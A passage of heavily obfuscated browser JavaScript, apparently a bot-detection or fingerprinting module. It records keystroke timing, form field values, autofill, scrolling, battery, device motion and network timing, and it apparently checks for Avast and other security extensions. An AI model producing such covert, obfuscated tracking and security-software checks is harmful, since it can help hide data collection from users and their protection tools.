-0x4cc,_0x24ed65-0xe4,_0x4f9746-0x88,_0x5c9ffc);}_0x10d059['target']&&(_0x10d059[_0x46bdb8(0xb4f,0x525,0xfa8,0xa34)][_0x46bdb8(0x11e4,0x1445,0x928,0x10e9)]==='INPUT'||_0x10d059[_0x7b9d8f(0x93b,0x698,0x8a,0x4d2)]['tagName']===_0x46bdb8(0x11c3,0x1849,0x1144,0x15a1)||_0x10d059[_0x46bdb8(0xb4f,0x997,0x3c9,0x65e)][_0x7b9d8f(0x72d,0xd2d,0x5c1,0x4ed)]===_0x7b9d8f(0x371,0x5b4,0x1d5,0x559))&&this[_0x7b9d8f(0xfef,0xc40,0x12c8,0x1006)+_0x7b9d8f(0x132f,0xf0b,0xb0b,0x1697)](_0x46bdb8(0xddc,0xf0d,0x15cb,0x8b7)+'n');},!![]),document['addEventLi'+_0x22b087(0x7c1,0x171,0xa2a,-0x32)](_0x5f3872(0x848,0x697,0x62d,0xd0c),_0x2134b8=>{function _0x36e6a6(_0xabedde,_0x3a4921,_0xc992d0,_0x46489e){return _0x22b087(_0xabedde- -0x3b3,_0x3a4921-0x17e,_0xc992d0-0xfd,_0xc992d0);}function _0x37d4a8(_0x598235,_0x42cae7,_0x45d96f,_0x19ab6e){return _0x22b087(_0x598235- -0x97,_0x42cae7-0xbc,_0x45d96f-0x6d,_0x45d96f);}if(_0x2134b8['target']&&(_0x2134b8[_0x37d4a8(0xacd,0x283,0x1078,0x106a)][_0x37d4a8(0x1162,0x197b,0x1088,0x197e)]===_0x36e6a6(0x6cd,-0xc9,0x4ed,0x27b)||_0x2134b8[_0x36e6a6(0x7b1,0xec6,0x6b3,0xc5b)][_0x36e6a6(0xdeb,0x13ad,0x137b,0xedd)]===_0x36e6a6(0x5de,-0xaa,0x630,0xab)||_0x2134b8[_0x37d4a8(0xacd,0xf96,0x1165,0x6ef)][_0x36e6a6(0xdeb,0x9fe,0xe32,0x1284)]===_0x36e6a6(0xbfe,0x13d9,0x7c1,0x685))){const _0x3d2425=performance['now']()-(this['rt'][_0x36e6a6(0xe90,0x7b5,0x689,0xac8)][_0x36e6a6(0xbe5,0xfba,0x4a4,0x7bb)+_0x37d4a8(0x865,0x223,0xd0e,0x6f4)]||-0x1d1b+-0x79*0x3a+0x3885);this['rt'][_0x37d4a8(0x11ac,0x1866,0xb3e,0xcc8)][_0x37d4a8(0x861,0x5c3,-0x78,0xd5a)+_0x37d4a8(0x479,0x826,-0x10b,0xc77)]['push'](_0x3d2425),this[_0x37d4a8(0x1075,0x88f,0x17b2,0x1842)+_0x36e6a6(0x1024,0x8de,0xc52,0x16d1)](_0x36e6a6(0xa3e,0xf4c,0x35c,0x1117)+'n');}},!![]),document[_0x22b087(0x75d,0x102c,0x9bc,0x901)+_0x22b087(0x7c1,0xf73,0xee5,-0x8c)](_0x22b087(0x1587,0xf64,0x1ac8,0x1373),_0x34fe95=>{function _0x28898c(_0x58e7bc,_0x368f96,_0x5ef141,_0xeedc3d){return _0x5f3872(_0x368f96,_0x368f96-0x1b2,_0x5ef141-0x1ba,_0xeedc3d-0x1f0);}function _0x2d6de9(_0x3b6914,_0x5c6f25,_0x11d61d,_0x37fd23){return _0x5f3872(_0x11d61d,_0x5c6f25-0x6f,_0x3b6914- -0x38,_0x37fd23-0x65);}if(_0x2d6de9(0xead,0xd61,0x135d,0x1314)===_0x2d6de9(0xead,0x87e,0xfa7,0xe16)){if(_0x34fe95[_0x28898c(0xaf0,0xf44,0x71f,0xeeb)]&&_0x34fe95[_0x2d6de9(0x52d,0x2b6,0x44f,-0x280)]['name']&&this['rt']['k'][_0x28898c(0x18f9,0x95c,0x1110,0xc02)][_0x28898c(0xcfc,0x1440,0xe9b,0xfd5)](_0x34fe95[_0x2d6de9(0x52d,0x694,0x340,-0x2)][_0x2d6de9(0xdcc,0xf3c,0xc89,0xdc8)])){const _0x3c5f85=this['rt']['k'][_0x28898c(0x1710,0x18f2,0x1110,0x14a6)][_0x2d6de9(0x5d1,-0x233,0xdd0,0x39b)](_0x34fe95[_0x2d6de9(0x52d,-0x24,0x9dd,0xb64)]['name']);_0x3c5f85['finalValue']=_0x34fe95[_0x2d6de9(0x52d,0x480,0xb9d,0x100)][_0x2d6de9(0xb76,0x1291,0x317,0x131f)];}}else{this[_0x2d6de9(0x44,0x7f0,0x7df,-0x40e)+_0x2d6de9(0xb22,0xcaf,0x1113,0x122d)+'sor']();if(this[_0x2d6de9(0x76f,0xcb4,0x827,0x7f0)+_0x28898c(0xb1,0x452,0xa1,0x104)])return;this['_detectAva'+'stSecurity']();if(this['securityEx'+'tDetected'])return;this[_0x2d6de9(0x149,-0x66e,-0x3d9,0x10a)+_0x28898c(0xb71,0x940,0xc10,0x562)]();if(this[_0x28898c(0xaa3,0x3a2,0x961,0xa06)+_0x28898c(-0x4f7,-0x19b,0xa1,-0x7f5)])return;this[_0x2d6de9(0x92,0x307,-0x73d,-0x74f)+'tonPasswor'+_0x28898c(0xf7a,0xf1,0x80c,0x299)]();}},!![]),_0xbd9ea2(()=>{function _0x1b0067(_0x46fff8,_0x4eb7,_0x2373c1,_0x5b17af){return _0x22b087(_0x4eb7- -0x659,_0x4eb7-0x1f0,_0x2373c1-0x55,_0x5b17af);}this[_0x1b0067(0x513,0x48e,0x970,0xa39)](),this[_0x1b0067(0x7d,0x188,0x56c,0x9c6)](),this[_0x5ec6a8(0x12da,0x9fa,0x11a2,0xdf4)](),this[_0x1b0067(-0x865,-0xcf,-0x629,0x1fb)](),this[_0x5ec6a8(0x7b4,0x491,0x9eb,0xadd)]();function _0x5ec6a8(_0x3558c5,_0x123b3e,_0x491ad5,_0x1605b9){return _0x5f3872(_0x1605b9,_0x123b3e-0x175,_0x491ad5-0x652,_0x1605b9-0x1d0);}this['_detectBro'+'wserQuirks']();if(_0x5ec6a8(0x1388,0x15b1,0x1533,0x1b98)+_0x1b0067(0x765,0xcca,0xc2d,0x57a)in window)this['_dm']();}),setTimeout(()=>{function _0x407c34(_0x38eec7,_0x41cc52,_0x30ba33,_0x2df6ef){return _0x5f3872(_0x41cc52,_0x41cc52-0x17,_0x30ba33-0x6ef,_0x2df6ef-0x110);}function _0x5801cd(_0xa7bfa8,_0x596123,_0x4aad19,_0x2c22bd){return _0x22b087(_0x596123- -0x286,_0x596123-0x30,_0x4aad19-0x140,_0xa7bfa8);}if(_0x407c34(0x1862,0x14cf,0x1366,0x1b87)===_0x407c34(0xc0f,0xbfe,0xd74,0x726)){const _0x3f167f={};_0x3f167f['passive']=!![],this[_0x407c34(0xf69,0x3eb,0xcc3,0x6ef)+'er'][_0x5801cd(0xcd0,0xd82,0x114c,0x1606)+'r'](_0x5c918c,_0x407c34(0x117e,0x1edc,0x1677,0x1d85),_0x3f53bb=>{function _0xa427a0(_0x19097b,_0x3b4c31,_0x1cea73,_0x2ed2a2){return _0x5801cd(_0x1cea73,_0x2ed2a2- -0x158,_0x1cea73-0x142,_0x2ed2a2-0x0);}function _0x10aeb2(_0x4fd81f,_0x4a486c,_0x33a800,_0x5d842f){return _0x407c34(_0x4fd81f-0xbf,_0x4a486c,_0x33a800- -0x733,_0x5d842f-0xbd);}if(!this[_0x10aeb2(-0x24f,-0x1f4,0x5c8,0x9e4)]&&_0x3f53bb[_0x10aeb2(0x968,0x35f,0x521,0x4a)][_0xa427a0(0x6b7,0x6cc,0x12c8,0xdcf)]&&_0x3f53bb[_0xa427a0(-0x6b2,0x729,-0x3e5,0x172)]===null){_0x2d047b[_0xa427a0(0x96d,0x1533,0x1057,0xe6a)](_0x10aeb2(0x756,0xac7,0xddf,0x11ee)+_0xa427a0(0xe19,0x729,0x9f5,0xee1)+_0xa427a0(-0x617,0xa74,0x8a5,0x1b0)+_0xa427a0(0x12ed,0x717,0xa02,0xcb2)+'on\x20field\x20'+_0x57c123+':\x20'+(_0x3c30ce[_0xa427a0(0xa55,0x9b2,0x113a,0x1025)]||_0x4038c8['id']||_0x7f9b7c['type'])+(_0xa427a0(0x247,-0x4e0,-0x46d,0x277)+_0xa427a0(0x31e,0x155,0x6f0,0xa1c))+_0x3f53bb[_0xa427a0(-0x2d8,0x277,-0x408,0x172)]);const _0x300fd1=_0x3f53bb['target'][_0xa427a0(0x12ea,0xa3e,0x11b8,0x10c8)](':autofill'),_0x1248b0=_0x3f53bb['target'][_0x10aeb2(0x78f,0xb84,0xe63,0xe55)](':-webkit-a'+_0x10aeb2(0xd10,0x514,0xa37,0xd07)),_0x5bbe27={};_0x5bbe27[_0x10aeb2(0xd8a,0x16c8,0xeab,0x7fe)]=_0x300fd1,_0x5bbe27[_0xa427a0(0x712,0x10e9,0x13de,0xcae)+'utofill']=_0x1248b0,_0x415952[_0x10aeb2(0x660,0xdb5,0xc05,0xe93)]('[WebKit\x20An'+'imation]\x20F'+'ield\x20'+_0x420aa0+(_0xa427a0(0x8ab,0x1bd,0xa22,0x3c1)+_0x10aeb2(0xdf9,0xf,0x5dd,-0x1ae)+_0xa427a0(0x12e7,0x841,0x10cc,0xbca)),_0x5bbe27),(_0x1248b0||_0x300fd1)&&(_0x508d8e[_0xa427a0(0x127e,0xd26,0xff9,0xe6a)](_0x10aeb2(0xecd,0x115a,0xddf,0x1220)+_0xa427a0(-0x5bb,0x1de,-0x68a,0x217)+_0x10aeb2(0x9ce,0x62d,0xb06,0x12b7)+_0xa427a0(-0x12e,0x93c,0x81c,0x592)+_0x10aeb2(0x7e6,0xe25,0xe2c,0xe88)+'\x20detected\x20'+_0xa427a0(0x806,0xd58,0xd0b,0x7b4)+_0x10aeb2(-0x56c,0xa12,0x2a5,-0x2e2)+_0xa427a0(0xbbb,0xbcd,0x697,0x96c)+'lass\x20on\x20fi'+_0xa427a0(0x595,0x12f8,0xfa4,0xdb6)+_0x25ac27+':\x20'+(_0x2b512e[_0xa427a0(0x1662,0x10d8,0x1503,0x1025)]||_0x1052a2['id']||_0x202031['type'])+'\x20***'),this[_0xa427a0(0x5c5,0xb78,0x11a9,0x99a)+_0x10aeb2(0x81a,0x385,0xb5a,0x493)]('webkit',0x14d0+-0x11*-0x16f+0x1*-0x2b2f));}},_0x3f167f,_0x407c34(0x107e,0x49d,0xbbd,0x605)+'on');}else this['rt'][_0x5801cd(0x54b,0xbdd,0x988,0x1053)][_0x407c34(0x5f8,0xf1,0x7b8,0x36d)]===-0x7c9+0x362+0x467&&this['rt'][_0x407c34(0x11e8,0x9bc,0xf53,0xc80)]['sd']===0x111f+-0xf06+-0x3*0xb3&&(_0x4a7e75(_0x407c34(0x101d,0xa7c,0x12db,0x1ba2)+_0x5801cd(0x7a1,0x870,0xc86,0x61)+_0x5801cd(0x337,0x51a,0xa46,0x64a)+_0x5801cd(0x1171,0xf83,0xe25,0x70a)+'ed'),this[_0x407c34(0xb21,0x731,0xbd7,0x10db)]());},0x1cb*0x12+-0x2*-0xb0+0x1a7*-0x12),setTimeout(()=>{function _0x5695b3(_0x4f0b2d,_0xcf86e5,_0x51eec2,_0x2e937f){return _0x5f3872(_0xcf86e5,_0xcf86e5-0x6e,_0x2e937f-0x416,_0x2e937f-0x136);}function _0x3f986a(_0x3657bc,_0x277576,_0x1baf91,_0x1fed68){return _0x22b087(_0x3657bc- -0x5a,_0x277576-0xc1,_0x1baf91-0xd,_0x277576);}this['rt']['gpu'][_0x5695b3(0xb97,0xc3b,0xc25,0x4df)]===-0x5*-0xa5+-0x1379+-0x104*-0x10&&this['rt'][_0x3f986a(0xe09,0x995,0x1383,0x1062)]['sd']===0x104*0x23+-0x332+0x2*-0x102d&&(_0x4a7e75(_0x5695b3(0x8c4,0x146d,0xd57,0x1002)+_0x5695b3(0x263,0x102b,0xf24,0x90d)+'-\x20second\x20a'+_0x3f986a(0x5c5,-0x151,-0x1cc,0xea)),this[_0x3f986a(0xa8d,0x44f,0x999,0x962)]());},0xa0*0x13+0x11f*0x1+-0x147);}[_0x3f02f1(0x101b,0x8e8,0xc9a,0x792)](_0x5ebcec){const _0x1f3682=this['rt']['s'],_0x3ef7c9=_0x5ebcec[_0x56ae6c(0x1166,0xf52,0x1293,0x9fb)],_0x260516=_0x5ebcec['deltaY'];if(!_0x260516)return;function _0x261c34(_0x4961b1,_0x57ad87,_0x42b709,_0x458b52){return _0x340362(_0x4961b1-0x96,_0x458b52,_0x42b709-0xab,_0x42b709-0x363);}const _0x4c8d47=_0x260516>-0x23b5+0x19b2+-0xe9*-0xb?0x119*-0x1f+-0x1ed9+-0x1*-0x40e1:-(-0x2513+-0x257e+-0x53*-0xe6);if(_0x1f3682[_0x261c34(0x3fa,0x802,0x3bc,0x9cd)]&&_0x4c8d47!==_0x1f3682[_0x56ae6c(0x5b4,-0x1e9,0x51e,-0x125)])_0x1f3682['sumDir']++;function _0x56ae6c(_0x21ea72,_0x4f0784,_0x5e0a61,_0x8180a){return _0x3f02f1(_0x21ea72-0x9d,_0x21ea72,_0x5e0a61-0x3d1,_0x8180a-0xbc);}_0x1f3682['prevDir']=_0x4c8d47,_0x1f3682[_0x261c34(0x10d,-0xfc,0x57b,0xbec)]++;if(_0x1f3682[_0x56ae6c(0xe2e,0x1a9e,0x1379,0x13e4)])_0x1f3682[_0x261c34(0x1942,0x1934,0x1232,0xea1)]=Math['max'](_0x1f3682[_0x56ae6c(0x10e2,0xce1,0x1394,0x1877)],Math[_0x261c34(0x18df,0x10ca,0x14b2,0x123d)](_0x260516)/(_0x3ef7c9-_0x1f3682[_0x261c34(0x1688,0x1a5a,0x1217,0x18bb)]));_0x1f3682[_0x56ae6c(0x16e7,0x1027,0x1379,0x18bb)]=_0x3ef7c9;}[_0x340362(0x8aa,0xcc7,-0x1b9,0x6f4)](){function _0x39f799(_0x20d7af,_0xc2e52e,_0xab3023,_0x48a065){return _0x340362(_0x20d7af-0x36,_0x48a065,_0xab3023-0x35,_0xab3023-0x2ab);}function _0x339586(_0x195753,_0x19feb2,_0x580e33,_0x2ae8eb){return _0x340362(_0x195753-0x69,_0x580e33,_0x580e33-0x19b,_0x195753- -0x19f);}if('LKFPO'===_0x39f799(0x54a,0x2e,0x38b,-0x51b)){const _0x9763b4=document[_0x39f799(0xb3a,0xdeb,0x10d6,0x1696)+_0x339586(0xc84,0x4b6,0xe64,0x56c)];if(!_0x9763b4)return;const _0x3dc365=this['rt']['s'],_0x5cfea4=_0x9763b4[_0x39f799(-0x144,0x8ae,0x6ec,0x93b)]-_0x3dc365[_0x39f799(0xbd7,0xe75,0x5a6,0xa59)];if(!_0x5cfea4)return;const _0x354edf=Math[_0x339586(0xb95,0x602,0x1058,0xfad)](_0x5cfea4);if(_0x3dc365[_0x339586(-0x146,-0x844,0x668,-0x121)]&&_0x354edf!==_0x3dc365[_0x39f799(0x989,-0x252,0x304,-0x522)])_0x3dc365[_0x339586(0x93b,0x8ae,0x80c,0x1147)]++;_0x3dc365[_0x339586(-0x146,-0x849,0xa9,-0x6a2)]=_0x354edf,_0x3dc365[_0x339586(0x79,0x42d,0x6d,0x11d)]++;const _0x4a65fd=_0x2c93f5();if(_0x3dc365[_0x39f799(0x11a6,0x1044,0x115f,0x1470)])_0x3dc365['maxV']=Math['max'](_0x3dc365['maxV'],Math['abs'](_0x5cfea4)/(_0x4a65fd-_0x3dc365['prevT']));_0x3dc365[_0x339586(0xd15,0xe78,0x1139,0xc66)]=_0x4a65fd,_0x3dc365[_0x339586(0x15c,-0x76a,0x26b,-0x54f)]=_0x9763b4[_0x39f799(0x27b,0xca9,0x6ec,0x140)],this['rt']['ex'][_0x339586(0x349,0x905,0xb88,-0x3e)]+=Math[_0x39f799(0x15dc,0xe40,0x13fa,0x18b4)](_0x5cfea4);}else _0x5291fe|=0x860+-0x1940+-0x2*-0x878,_0x32e2a9+=-0x1a0f+-0x130*0x1d+0x3ca7,_0x2db88f[_0x39f799(0x10c4,0x15f2,0x1215,0x149e)](_0x39f799(0x956,0x2d9,0x311,-0x491)+_0x339586(0xfe4,0x10dd,0x82c,0x1152));}[_0x340362(0x712,0xb39,0x62d,0xc8f)](){function _0x14315f(_0x1fb35e,_0x523049,_0x97381a,_0x2c398a){return _0x3f02f1(_0x1fb35e-0xd0,_0x2c398a,_0x1fb35e-0x4be,_0x2c398a-0x14b);}function _0xbab0c7(_0x4133e1,_0x5df99d,_0xb4ca2d,_0x4e8b5a){return _0x340362(_0x4133e1-0x37,_0x4133e1,_0xb4ca2d-0xb0,_0x4e8b5a- -0x1bd);}if(!(_0x14315f(0x11df,0x1201,0xca1,0x1a90)in navigator))return;navigator[_0xbab0c7(0xa0d,0x11af,0xf7c,0xa70)]()[_0xbab0c7(0x3ca,0x3a7,0x91,0x7dd)](_0x5b2d3d=>{this['rt']['bat'][_0x435b4f(0xf59,0x6a8,0xdda,0x822)]=_0x5b2d3d['level'];function _0x5b258f(_0x1d65f1,_0x4566d0,_0xe9c0bc,_0x3f4434){return _0xbab0c7(_0xe9c0bc,_0x4566d0-0x1b,_0xe9c0bc-0x114,_0x4566d0- -0x36);}const _0xd110d3=()=>{function _0x1b4ba6(_0x5832b3,_0x42cb0f,_0x23cb6b,_0x1f29dc){return _0x435b4f(_0x1f29dc,_0x42cb0f-0x159,_0x23cb6b-0x32,_0x42cb0f-0x32e);}function _0x309c67(_0xa712ad,_0x25e198,_0x577f80,_0xc4b8){return _0x435b4f(_0x577f80,_0x25e198-0xa,_0x577f80-0xba,_0x25e198-0x23c);}this['rt'][_0x1b4ba6(0xf0b,0xf16,0x7b1,0xc0c)][_0x309c67(0x16dd,0x11a2,0x996,0xa41)]=_0x5b2d3d[_0x1b4ba6(-0x204,0x677,0xeb2,0xbfc)]-this['rt'][_0x1b4ba6(0x831,0xf16,0x10a3,0x1528)][_0x1b4ba6(0x123e,0xb50,0xab8,0x124b)];};_0xd110d3();function _0x435b4f(_0x6ba9b0,_0x4b15f6,_0x17dbda,_0x3773b0){return _0xbab0c7(_0x6ba9b0,_0x4b15f6-0xc6,_0x17dbda-0x3d,_0x3773b0-0x2d0);}_0x5b2d3d[_0x5b258f(-0x788,0xaa,-0x5a7,0x490)+_0x5b258f(0x890,0x10e,0x8e9,0x272)](_0x5b258f(0x321,0x618,0xb,0xc51)+'e',_0xd110d3);});}[_0x3f02f1(0x593,0x7b8,0x1be,-0x5fb)](){function _0x4eef94(_0x32974a,_0x1eedfb,_0x48137a,_0x43e587){return _0x340362(_0x32974a-0x3c,_0x43e587,_0x48137a-0xd2,_0x32974a- -0x1ba);}function _0x5cc746(_0xf4199,_0x4973ae,_0x582a46,_0x26027d){return _0x3f02f1(_0xf4199-0x44,_0x582a46,_0x26027d-0x449,_0x26027d-0xa4);}if(_0x4eef94(0xda0,0x871,0xd7d,0x13f6)===_0x4eef94(0x52e,0x46a,0xc9d,0x5da))_0x13a769[_0x5cc746(0x12c0,0xd4a,0x1ddd,0x156d)+_0x4eef94(0xed8,0x13a5,0x1606,0xf16)][_0x5cc746(0xe57,0xbcd,0x537,0xd43)]();else{const _0x3efdb5=new Uint8Array(-0x20c7+-0x1df+0x22ae);let _0xfdfa65=_0x2c93f5(),_0x18ce2b=_0xfdfa65;const _0x5a93d2=_0x4f98be=>{const _0x5bc02e=_0x4f98be-_0xfdfa65;_0xfdfa65=_0x4f98be;const _0x46a84a=Math[_0x2f9b69(-0x1b9,0x74d,0xdff,0x64f)](-0x2133+-0x526+0x2659,Math[_0x2e864d(0x18b0,0xbf5,0x1267,0xc41)](0x787+0x578+-0xcf8,Math[_0x2f9b69(0x84d,0xf41,0x170d,0xf56)](_0x5bc02e-(-0xc*0xa7+0x7b7+0x2b))));function _0x2f9b69(_0x11ca9d,_0x4f31a8,_0x3c19e6,_0x488eae){return _0x4eef94(_0x488eae-0x66e,_0x4f31a8-0x72,_0x3c19e6-0x99,_0x3c19e6);}function _0x2e864d(_0x3d7f6d,_0x34c4fc,_0x4431b6,_0x1a4d4a){return _0x5cc746(_0x3d7f6d-0x1e6,_0x34c4fc-0x1a8,_0x34c4fc,_0x4431b6- -0x2cd);}_0x3efdb5[_0x46a84a]=Math[_0x2e864d(0x14ff,0x1168,0x1267,0x9aa)](0x162*-0x8+-0x21e*0x1+0xd3d*0x1,_0x3efdb5[_0x46a84a]+(-0x1441+0xccd*0x3+-0x1225*0x1));if(_0x4f98be-_0x18ce2b<-0x7f2*0x1+-0x1*-0xe84+0x13e)requestAnimationFrame(_0x5a93d2);else this['rt']['timing']['loop']=_0x3efdb5;};requestAnimationFrame(_0x5a93d2);}}async['_rtt'](){function _0xa084cb(_0x12c727,_0x4f74d1,_0x3ed74c,_0x31e09a){return _0x3f02f1(_0x12c727-0xd9,_0x4f74d1,_0x3ed74c-0x164,_0x31e09a-0x113);}function _0x432273(_0x104895,_0x45e30a,_0x57867e,_0x351ca5){return _0x340362(_0x104895-0x1dd,_0x45e30a,_0x57867e-0xaf,_0x104895-0x282);}try{const _0x209164=[];for(let _0x2e3e97=0xbf7+-0x359+-0x89e;_0x2e3e97<-0x11b3+-0x1396+0x254e;_0x2e3e97++){if(_0xa084cb(0x968,0x1797,0xfbe,0x12da)!==_0xa084cb(0x609,0x112,0x32c,0x58)){const _0x5455a1=_0x2c93f5(),_0x3df008={};_0x3df008[_0x432273(0xd44,0xd1a,0x12e9,0x115f)]=_0x432273(0x6f0,0x6d2,0x5a9,0x284),_0x3df008[_0xa084cb(0x1347,0x1038,0x12be,0xa42)]='no-store',await fetch('https://pr'+_0xa084cb(0xa74,-0x13c,0x23e,0x98b)+_0x432273(0x921,0x10ef,0xf8f,0xba5)+_0xa084cb(0x8ba,0xda4,0xe6d,0xb83)+_0x432273(0xe79,0x5f8,0x169b,0x5bb)+Math[_0xa084cb(0xe33,0x1177,0xc2d,0xc22)](),_0x3df008),_0x209164[_0x432273(0x11ec,0x1aaa,0x162b,0x1240)](_0x2c93f5()-_0x5455a1);}else _0x1fc6bc+=0x8f3+0xfe+-0x1f7*0x5,_0x50b8d5|=-0xbfa+0x3*0xb29+0x158*-0x10;}const _0x21d2ac=_0x209164[_0xa084cb(0x1133,0xe64,0xaa7,0xb56)]((_0x4dd806,_0x5eca8d)=>_0x4dd806+_0x5eca8d,-0x1b45+0x3d1*0x1+-0x26*-0x9e)/_0x209164[_0x432273(0x1408,0x115d,0x1762,0x10fa)],_0xd1acd5=Math['sqrt'](_0x209164[_0xa084cb(0xe89,0xf40,0xaa7,0x1123)]((_0x4f6ba9,_0x867f9d)=>_0x4f6ba9+(_0x867f9d-_0x21d2ac)**(0x3bf*0x7+-0x1*-0x841+-0x2278),-0x85*0x29+0x2*0xb99+-0x1e5)/_0x209164[_0x432273(0x1408,0x1bdd,0xd84,0xe34)]),_0x1a1084={};_0x1a1084[_0x432273(0x36c,0x54c,-0x15e,0x7ce)]=_0x21d2ac,_0x1a1084['sd']=_0xd1acd5,this['rt'][_0xa084cb(0xf1c,0x166c,0xfdb,0x1501)]['rtt']=_0x1a1084;}catch{}}[_0x340362(0xa27,0x56c,-0x147,0x30e)](){const _0x42b970=_0x8e808=>{const _0x46ef67=_0x8e808[_0x3aaa2e(0x1168,0xcd3,0x1228,0xde0)+_0x3ed77a(0x1bd6,0x17bb,0x1098,0x13e9)+_0x3ed77a(0xc51,0x141,0x6f8,0x985)];function _0x3ed77a(_0x56eb91,_0x2f1ad0,_0x585806,_0x1c53da){return _0x3ae0(_0x1c53da-0x123,_0x56eb91);}if(!_0x46ef67)return;const _0x1023e1=Math['hypot'](_0x46ef67['x']||0x215d+0xd*-0xad+0x2c*-0x8f,_0x46ef67['y']||-0xab*0x25+0x56*0x4d+0x3b*-0x5,_0x46ef67['z']||-0x30b+-0xb2*0x38+0x29fb);function _0x3aaa2e(_0x5666cc,_0xb98d3f,_0x4616ce,_0xeeefc1){return _0x3ae0(_0x5666cc-0x12f,_0x4616ce);}const _0x26ba1a=this['rt']['dm'];_0x26ba1a[_0x3ed77a(0xf3a,0xb77,0x1382,0x1079)]+=_0x1023e1,_0x26ba1a[_0x3ed77a(0x1504,0xb2b,0xf66,0x118f)]+=_0x1023e1*_0x1023e1,_0x26ba1a['n']++;if(_0x26ba1a['n']>-0x12c1+0x2*0x112d+0x50b*-0x3)removeEventListener('devicemoti'+'on',_0x42b970);},_0x433181={};_0x433181['passive']=!![];function _0x27b12c(_0x283239,_0x4eb9f3,_0x26417b,_0x1747c8){return _0x3f02f1(_0x283239-0x187,_0x26417b,_0x283239- -0x6c,_0x1747c8-0x44);}addEventListener(_0x27b12c(0x106b,0x8ae,0xe94,0x1224)+'on',_0x42b970,_0x433181);}[_0x340362(0x6ad,-0x286,-0x69,0x2d9)](){function _0x43fea0(_0x3f71c2,_0x1a327e,_0x7ca0e8,_0xa274f2){return _0x340362(_0x3f71c2-0xf7,_0xa274f2,_0x7ca0e8-0x7b,_0x1a327e-0x19e);}function _0x43d7a4(_0x21002f,_0x2a24ea,_0x4dddaa,_0x1cb8e2){return _0x340362(_0x21002f-0x102,_0x21002f,_0x4dddaa-0xc8,_0x1cb8e2- -0x10);}if(_0x43d7a4(0x12bb,0xb2b,0xc30,0xafe)==='zcLSs')_0x2283e7(new _0x1309b4(_0x43fea0(0xa43,0x232,0x205,0xabf)+_0x43fea0(0xa3f,0xa06,0x3fe,0xcb8)+_0x43d7a4(0xd22,0xddf,0xe20,0x9b8)+_0x43fea0(-0x2f8,0x36f,0x37a,-0x36b)+_0x43fea0(0x12fa,0xb2b,0xa5a,0x7e2)));else{const {p:_0x5d4303,k:_0x32dcfe,s:_0x1a896c,ex:_0x3c5c78,dm:_0x3af2ff,gpu:_0x51431b,audio:_0x378cb8,bat:_0x447f47,timing:_0x22c908,browser:_0x34c760}=this['rt'];this[_0x43fea0(0x1376,0xffd,0x10f2,0xd85)+_0x43fea0(0xf16,0xa7e,0x46d,0x1ab)]=Date[_0x43fea0(0xf94,0x109a,0xfbf,0x1926)](),this[_0x43fea0(-0x1b5,0x1db,0x7aa,0x862)+_0x43d7a4(0x5cc,-0x35c,0x20d,0x484)+'ns'](),_0x28b914[_0x43fea0(-0x145,0x34f,-0x3d,-0x4d3)]=_0x5d4303['cnt']?_0x255cb0(_0x5d4303[_0x43d7a4(0x1387,0x271,0xc5f,0xb36)]/_0x5d4303[_0x43fea0(0x8f8,0x297,0x6ea,-0xdf)]*(-0x254c+-0x4d7+-0x2a55*-0x1)):0xf72+0x1*-0x101e+0x2*0x56,_0x28b914['maxVel']=_0x255cb0(_0x5d4303[_0x43fea0(0x850,0x106d,0x1091,0xda2)]),_0x28b914[_0x43d7a4(-0x10a,0xba1,0x92e,0x47d)]=_0x255cb0(_0x5d4303[_0x43fea0(0x63e,0x9f5,0xe2e,0x3ca)]);let _0x532137=-0xb76+0x36e*0x4+0x1*-0x242;if(_0x32dcfe['nF']>0x1e32+-0x216d+0x8*0x68){const _0x2ba806=_0x32dcfe[_0x43fea0(0x232,0x49c,0x931,0x6e2)]/_0x32dcfe['nF'],_0x431a24=Math[_0x43fea0(-0xa7,0x24e,-0x51a,0x18c)](_0x32dcfe['sumF2']/_0x32dcfe['nF']-_0x2ba806*_0x2ba806);if(_0x2ba806<-0x1*-0x1c53+0x12e*-0x21+0x3d*0x2d&&_0x431a24<0x1799+0x5af*0x4+-0x2e52)_0x532137=0x47*0x40+0x430+0x14f6*-0x1;else{if(_0x2ba806<-0x1e98+-0x1f9e+0x3e68&&_0x431a24<-0x361*0xb+0x7*-0x1fa+0x3*0x1103)_0x532137=-0x1*-0x1a8f+0xb07+0xc3e*-0x3;else{if(_0x2ba806<-0xc04+0x2*0xc7d+-0x2*0x653&&_0x431a24<0x145f+-0x7*-0x40a+-0x3096)_0x532137=-0x3*0x174+0x26ce+-0x21be*0x1;else{if(_0x2ba806<-0x1*0x25bf+-0x157d*-0x1+0x10ba&&_0x431a24<-0x1*-0x167e+-0x3*0xc61+-0xebe*-0x1)_0x532137=-0x19b*0x1+0x1*-0x24c3+0x26ea;else{if(_0x2ba806<-0x22*-0x10c+0x20b4+-0x4384&&_0x431a24>0x6*-0x4ef+-0x1*0xca9+-0x27d*-0x11)_0x532137=0x21b3*-0x1+-0x42*-0x79+0xf7*0x3;else{if(_0x431a24<0x7*-0xf4+-0x1ca6+0x2355){if('crPuV'!==_0x43fea0(0x1290,0x1009,0xe19,0x11d8))_0x532137=0xe7*-0x1f+0x13*-0x1ee+0x40c1;else{let _0x48342f=null;const _0x4f57bb=()=>{if(_0x48342f)return _0x48342f;const _0x554eb6=_0x4498fe[_0x33f9a0(0x1053,0x1128,0x1147,0x14a7)],_0x133035=/Mobi|Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i[_0x2cc1cb(0xe69,0x2dd,0xab2,0x822)](_0x554eb6)||_0x33f9a0(0x2fa,0xd63,0x560,0x147)+'rt'in _0x47573c||_0x2cc75a[_0x33f9a0(0xc5f,0x1210,0xc1b,0x1361)+_0x2cc1cb(0x14fe,0x923,0xea1,0x735)]>-0xaac+-0x1*-0x16b5+-0x27*0x4f,_0x4acb36={};_0x4acb36['width']=_0x548066[_0x33f9a0(0x1627,0x130f,0x11b3,0x15e5)];function _0x2cc1cb(_0x2e9afe,_0x347683,_0x5d34ab,_0xab87a8){return _0x43d7a4(_0xab87a8,_0x347683-0x3f,_0x5d34ab-0x45,_0x5d34ab- 